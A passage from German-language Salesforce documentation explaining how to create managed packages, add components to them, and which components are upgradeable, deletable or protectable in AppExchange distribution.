Wenn ein bestehender Abonnent eine neue Paketversion installiert, ist weiterhin nur eine einzige Instanz jeder Komponente im Paket vorhanden, die Komponenten können jedoch ältere Versionen emulieren. Beispielsweise kann ein Abonnent ein verwaltetes Paket verwenden, das eine Apex-Klasse enthält. Wenn der Herausgeber sich entschließt, eine Methode in der Apex-Klasse zu ersetzen und eine neue Paketversion herauszugeben, wird dem Abonnenten nach der Installation der neuen Version weiterhin nur eine einzige Instanz der Apex-Klasse angezeigt. Diese Apex-Klasse kann jedoch weiterhin die früheren Versionen für jeden beliebigen Code emulieren, der die ersetzte Methode in der älteren Version referenziert.

Paketentwickler können in Apex-Klassen und -Auslösern bedingte Logik verwenden, um bei verschiedenen Versionen ein unterschiedliches Verhalten darzustellen. Dadurch können die Paketentwickler weiterhin in früheren Paketversionen bestehendes Verhalten in Klassen und Auslösern unterstützen und gleichzeitig den Code weiterentwickeln.

Bei der Entwicklung von Clientanwendungen mithilfe der API können Sie die Version des jeweiligen Pakets angeben, die Sie in Ihren Integrationen verwenden.

SIEHE AUCH:

[Verwalten von Paketen](#page-5776-0) [Planen der Veröffentlichung verwalteter Pakete](#page-5809-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer** Edition

Paket-Uploads und -Installationen sind in der **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition verfügbar.

### <span id="page-5779-0"></span>Erstellen von Paketen

Pakete sind Container zur Verteilung benutzerdefinierter Funktionen in Salesforce-Organisationen. Sie können ein Paket erstellen, um Ihre Anwendung oder Lightning-Komponente in AppExchange hochzuladen oder um Änderungen in den Organisationen bereitzustellen.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Pakete* ein und wählen Sie dann **Pakete** aus.
- **2.** Klicken Sie auf **Neu**.
- **3.** Geben Sie einen Namen für das Paket ein. Dabei muss es sich nicht um denselben Namen handeln, der in AppExchange angezeigt wird.
- **4.** Wählen Sie im Dropdown-Menü die Standardsprache sämtlicher Komponentenbezeichnungen im Paket aus.
- **5.** Sie können auch einen benutzerdefinierten Link im Feld Benutzerdefinierten Link konfigurieren auswählen, um Konfigurationsinformationen für Benutzer anzuzeigen, die Ihre Anwendung installieren. Sie können einen vorab definierten benutzerdefinierten Link zu einem URL oder S-Control auswählen, den Sie für Ihre Startseitenlayouts erstellt haben; ziehen Sie die [Option "Konfigurieren"](#page-5839-0) auf Seite 5834 zurate.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Erstellen von Paketen:

**•** "AppExchange-Pakete erstellen"

Der benutzerdefinierte Link wird in Salesforce auf den Download-Seiten von Force.com AppExchange und den Anwendungsdetailseiten der Organisation der installierenden Person als Link vom Typ **Konfigurieren** angezeigt.

**6.** Optional können Sie im Feld Bei Apex-Fehler benachrichtigen den Benutzernamen der Person eingeben, die eine E-Mail-Benachrichtigung erhalten soll, wenn in [Apex](#page-5453-0) eine Ausnahme auftritt, die nicht vom Apex-Code behandelt wird. Wenn Sie keinen Benutzernamen angeben, wird für jede nicht behandelte Ausnahme eine E-Mail-Benachrichtigung erstellt, die an Salesforce gesendet wird. Dies ist nur für verwaltete Pakete verfügbar.

Anmerkung: Apex kann nur von Organisationen mit Developer, Enterprise, Unlimited und Performance Edition verwaltet werden.

- **7.** Geben Sie optional eine Beschreibung ein, die das Paket beschreibt. Sie können diese Beschreibung ändern, bevor Sie sie in AppExchange hochladen.
- **8.** Optional können Sie ein Post-Installations-Skript angeben. Dabei handelt es sich um ein Apex-Skript, das nach der Installation oder dem Upgrade des Pakets in der Abonnentenorganisation ausgeführt wird. Weitere Informationen finden Sie unte[rAusführen von](#page-5833-0) [Apex bei Paketinstallation/-Upgrade.](#page-5833-0)
- **9.** Optional können Sie ein Deinstallationsskript angeben. Dabei handelt es sich um ein Apex-Skript, das nach der Deinstallation des Pakets in der Abonnentenorganisation ausgeführt wird. Weitere Informationen finden Sie unter [Ausführen von Apex bei](#page-5837-0) [Paketdeinstallation](#page-5837-0).

**10.** Klicken Sie auf **Speichern**.

SIEHE AUCH:

[Vorbereiten der Anwendungen für die Verteilung](#page-5841-0)

### <span id="page-5780-0"></span>Hinzufügen von Komponenten zu einem Paket

Nachdem Sie ein Paket erstellt haben, müssen Sie ihm Komponenten hinzufügen, beispielsweise Anwendungs-, Objekt- oder Apex-Klassen bzw. Visualforce-Seiten. Diese Pakete können zur Freigabe für andere Benutzer entweder privat hochgeladen oder auf der AppExchange-Plattform von Force.com gepostet und so für die Öffentlichkeit freigegeben werden.

Wenn Sie einem Paket Komponenten hinzufügen möchten, geben Sie unter "Setup" im Feld Schnellsuche den Text *Pakete* ein und wählen Sie dann **Pakete** aus. Wählen Sie dann den Namen des Pakets aus, dem Sie Komponenten hinzufügen möchten. Gehen Sie auf der Paketdetailseite folgendermaßen vor:

- **1.** Klicken Sie auf **Komponenten hinzufügen**.
- **2.** Wählen Sie aus der Dropdownliste den Komponententyp, den Sie dem Paket hinzufügen möchten.
	- **•** Um die Inhalte der sortierten Spalte anzuzeigen, die mit einem bestimmten Buchstaben beginnen, klicken Sie oben in der Liste auf den entsprechenden Buchstaben.
	- **•** Um zur nächsten (oder vorherigen) Komponentengruppe zu gelangen, klicken Sie auf den Link **Nächste Seite** (bzw. **Vorherige Seite**), sofern verfügbar.
	- **•** Wählen Sie unten in der Liste (wenn verfügbar) die Option **weniger** oder **mehr** aus, um eine kürzere bzw. längere Anzeigeliste zu erhalten.
- **3.** Wählen Sie die Komponenten aus, die Sie hinzufügen möchten.
- **4.** Klicken Sie auf **Zu Paket hinzufügen**.
- **5.** Wiederholen Sie diese Schritte, bis Sie alle Komponenten hinzugefügt haben, die das Paket enthalten soll.

<span id="page-5780-1"></span>SIEHE AUCH: [Verwalten von Paketen](#page-5776-0) [Vorbereiten der Anwendungen für die Verteilung](#page-5841-0)

### Verfügbare Komponenten in verwalteten Paketen

Nicht alle Komponenten können für die Verteilung in Pakete aufgenommen werden. Wenn Sie eine Anwendung erstellen, die nicht paketfähige Komponenten verwendet, müssen Ihre Abonnenten diese Komponenten nach der Installation Ihrer Anwendung erstellen und konfigurieren. Wenn eine einfache Installation für Ihre Abonnenten wichtig ist, sollten Sie bei der Entwicklung die paketfähigen Komponenten im Auge behalten.

In der folgenden Tabelle werden die Komponenten angezeigt, die in einem verwalteten Paket verfügbar sind. Außerdem wird angezeigt, ob das Paket aktualisiert bzw. gelöscht werden kann oder nicht. In den folgenden Abschnitten werden die Tabellenspalten und ihre Werte beschrieben.

#### **Upgrade-fähig**

Einige Komponenten werden beim Paket-Upgrade auf eine neuere Version aktualisiert.

- **• Nein**: Es wird kein Upgrade der Komponente durchgeführt.
- **• Ja**: Es wird ein Upgrade der Komponente durchgeführt.

#### **Vom Abonnenten löschbar**

Abonnenten und Personen, die ein Paket installieren, können die Komponente löschen.

**• Nein**: Der Abonnent kann die Komponente nicht löschen.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Erstellen von Paketen:

**•** "AppExchange-Pakete erstellen"

**• Ja**: Der Abonnent kann die Komponente löschen.

#### **Vom Entwickler löschbar**

Ein Entwickler hat die Möglichkeit, einige Komponenten zu löschen, nachdem ein Paket als "Verwaltet - Veröffentlicht" hochgeladen wurde. Die gelöschten Komponenten werden nicht im Rahmen eines Paket-Upgrades in der Organisation des Abonnenten gelöscht. Das Attribut "Schutz möglich" enthält weitere Details zum Löschen von Komponenten.

- **• Nein**: Der Entwickler kann keine Komponenten vom Typ "Verwaltet Veröffentlicht löschen.
- **• Ja**: Der Entwickler kann Komponenten vom Typ "Verwaltet Veröffentlicht löschen.

#### **Schutz möglich**

Entwickler können bestimmte Komponenten als geschützt kennzeichnen. Geschützte Komponenten können nicht mit Komponenten, die in der Organisation eines Abonnenten erstellt wurden, verknüpft und nicht von ihnen referenziert werden. Ein Entwickler kann geschützte Komponenten in zukünftigen Versionen löschen, ohne sich Gedanken über fehlschlagende Installationen machen zu müssen. Wenn eine Komponente jedoch als nicht geschützt gekennzeichnet ist und global veröffentlicht wurde, kann der Entwickler sie nicht löschen. Wenn der Abonnent ein Upgrade auf eine Version des Pakets vornimmt, in der die Komponente gelöscht wurde, wird die Komponente aus der Organisation des Abonnenten entfernt.

- **• Nein**: Die Komponente kann nicht als geschützt gekennzeichnet werden.
- **• Ja**: Die Komponente kann als geschützt gekennzeichnet werden.

#### **Schutz des geistigen Eigentums**

Bestimmte Komponenten beinhalten automatisch Funktionen zum Schutz des geistigen Eigentums, wie beispielsweise durch verschleierten Apex-Code. Die einzigen Ausnahmen sind Apex-Methoden, die als global deklariert sind, bei denen also die Methodensignaturen vom Abonnenten angezeigt werden können. Die Informationen in den Komponenten, die Sie in ein Paket aufnehmen und veröffentlichen, sind möglicherweise für Benutzer in AppExchange sichtbar. Gehen Sie beim Hinzufügen Ihres Codes zu benutzerdefinierten S-Controls, Formeln, Visualforce-Seiten oder anderen Komponenten, die Sie in Ihrer Anwendung nicht verbergen können, mit Bedacht vor.

- **• Nein**: Die Komponente unterstützt den Schutz geistigen Eigentums nicht.
- **• Ja**: Die Komponente unterstützt den Schutz geistigen Eigentums.







\* Wenn Sie diesen Komponententyp aus einer neuer Version Ihres Pakets entfernen und ein Abonnent ein Upgrade vornimmt, kann der Administrator (Systemadministrator) der Abonnentenorganisation die Komponente löschen.

\*\* Wenn für Ihre Paketerstellungsorganisation die Funktion zum Entfernen von Komponenten aktiviert wurde, können Sie diese Komponententypen selbst dann löschen, wenn sie Teil eines Pakets vom Typ Verwaltet - Veröffentlicht sind.

\*\*\* Wenn Sie eine öffentliche Visualforce-Komponente aus einer neuen Version Ihres Pakets entfernen und ein Abonnent ein Upgrade vornimmt, wird die Komponenten beim Upgrade aus der Organisation des Abonnenten entfernt. Wenn es sich um eine globale Visualforce-Komponente handelt, verbleibt sie in der Abonnentenorganisation, bis sie vom Administrator (Systemadministrator) gelöscht wird.

#### **Attribute und Verhaltensweisen von Komponenten**

Nur manche Attribute einer Komponente sind Upgrade-fähig. Viele Komponenten verhalten sich außerdem anders oder weisen zusätzliche Beschränkungen auf, wenn sie sich in einem verwalteten Paket befinden. Diese Verhaltensweisen müssen beim Entwerfen des Pakets berücksichtigt werden.

Wenn Sie Ihren Namespace registrieren, nachdem Sie einen Flow auf einer Visualforce-Seite oder im Apex-Code referenziert haben, sollten Sie nicht vergessen, dem Flow-Namen den Namespace hinzuzufügen. Andernfalls treten bei der Installation des Pakets Fehler auf.

#### **Löschen von Visualforce-Seiten und globalen Visualforce-Komponenten**

Bevor Sie Visualforce-Seiten oder globale Visualforce-Komponenten aus Ihrem Paket löschen, entfernen Sie alle Verweise auf öffentliche Apex-Klassen und öffentliche Visualforce-Komponenten aus den Seiten oder Komponenten, die Sie löschen möchten. Nachdem Sie die Verweise entfernt haben, aktualisieren Sie Ihre Abonnenten auf eine Zwischenpaketversion, bevor Sie die Seite oder die globale Komponente löschen.

#### <span id="page-5784-0"></span>SIEHE AUCH:

ISVforce-Handbuch[: Löschen von Komponenten in verwalteten Paketen](https://developer.salesforce.com/docs/atlas.en-us.packagingGuide.meta/packagingGuide/packaging_managed_component_deletion.htm)

### Geschützte Komponenteen

Entwickler können bestimmte Komponenten als geschützt kennzeichnen. Geschützte Komponenten können nicht mit Komponenten, die in der Organisation eines Abonnenten erstellt wurden, verknüpft und nicht von ihnen referenziert werden. Ein Entwickler kann geschützte Komponenten in zukünftigen Versionen löschen, ohne sich Gedanken über fehlschlagende Installationen machen zu müssen. Wenn eine Komponente jedoch als nicht geschützt gekennzeichnet ist und global veröffentlicht wurde, kann der Entwickler sie nicht löschen.

Entwickler können folgende Komponenten in verwalteten Paketen als geschützt kennzeichnen.

- **•** Benutzerdefinierte Bezeichnungen
- **•** Benutzerdefinierte Links (nur für die Startseite)
- **•** Workflowbenachrichtigungen
- **•** Workflowfeldaktualisierungen
- **•** Workflowausgangsnachrichten
- **•** Workflowaufgaben
- <span id="page-5784-1"></span>**•** Workflow-Flow-Auslöser

Der Prozessgenerator hat die Flow-Auslöser-Workflow-Aktionen abgelöst, die zuvor in einem Pilotprogramm verfügbar waren. Organisationen, die Flow-Auslöser-Workflow-Aktionen verwenden, können diese weiterhin erstellen und bearbeiten, aber für neue Organisationen sind Flow-Auslöser-Workflow-Aktionen nicht verfügbar.

### Automatisch zu Paketen hinzugefügte Komponenten

Beim Hinzufügen von Komponenten zu Ihrem Paket werden einige zugehörige Komponenten automatisch hinzugefügt, sofern erforderlich. Wenn Sie zum Beispiel eine Visualforce-Seite zu einem Paket hinzufügen, das auf einen benutzerdefinierten Controller verweist, wird diese Apex-Klasse ebenfalls hinzugefügt.

Lesen Sie die folgende Liste, um nachvollziehen zu können, welche Komponenten möglicherweise automatisch hinzugefügt werden:





